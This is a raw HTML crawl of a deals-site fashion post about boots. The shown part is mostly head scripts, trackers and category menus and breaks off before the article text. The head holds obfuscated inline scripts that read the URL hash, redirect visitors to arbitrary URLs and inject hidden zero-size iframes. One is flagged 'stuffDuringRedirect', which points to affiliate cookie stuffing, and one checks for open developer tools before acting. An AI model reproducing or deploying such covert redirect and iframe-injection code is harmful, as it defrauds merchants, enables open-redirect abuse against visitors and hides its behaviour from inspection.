

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-
body_size: 29463
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>COMBAT - FOR ALL STYLES</title>
	<meta name="description" content="How to put boots to play without falling into sameness.
" />
	
	<meta name="subject" content="COMBAT - FOR ALL STYLES" />
	<meta name="classification" content="COMBAT - FOR ALL STYLES" />
	
	<meta name="revised" content="2026-01-31T22:38:33Z" />
	<meta property="article:published_time" content="2026-01-31T22:38:33Z" />
	<meta property="article:modified_time" content="2026-01-31T22:38:33Z" />
	<meta property="og:updated_time" content="2026-01-31T22:38:33Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="COMBAT - FOR ALL STYLES" />
	  <meta property="og:description"   content="How to put boots to play without falling into sameness.
" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202107131916360453000000000000_Designsemnome-5.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="How to put boots to play without falling into sameness.
" />
	  <meta name="twitter:title" content="COMBAT - FOR ALL STYLES" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202107131916360453000000000000_Designsemnome-5.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-",
  "headline": "COMBAT - FOR ALL STYLES",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202107131916360453000000000000_Designsemnome-5.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-",
  "dateCreated": "2021-07-13T16:20:00Z",
  "datePublished": "2021-07-13T16:20:00Z",
  "dateModified": "2026-01-31T22:38:33Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["romantic dress","romantic dress","midi skirt","sweatshirt","midi skirt","sweatshirt","pantyhose","pantyhose","boots","jeans","minis","boots","jeans","minis","boot","shoe","boot","boot","shoe","boot"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601312238330652000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601312238330652000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
